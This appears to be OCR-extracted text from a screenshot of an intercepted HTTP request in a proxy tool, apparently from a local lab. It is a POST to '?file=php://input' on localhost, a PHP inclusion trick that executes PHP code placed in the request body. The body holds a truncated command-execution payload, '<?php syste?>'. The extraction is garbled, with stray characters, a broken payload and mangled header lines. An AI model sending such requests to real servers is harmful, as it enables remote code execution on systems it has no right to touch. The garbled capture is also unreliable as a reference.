 Request
Pretty Raw Hex \n
1 POST /?file=php://input HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: " Not;A Brand";v="99", "Microsoft Edge";v="103",
"Chromium";v="103"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5026.0 Safari/537.36 Edg/103.0.1253.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 16
19
文
20 <?php syste?>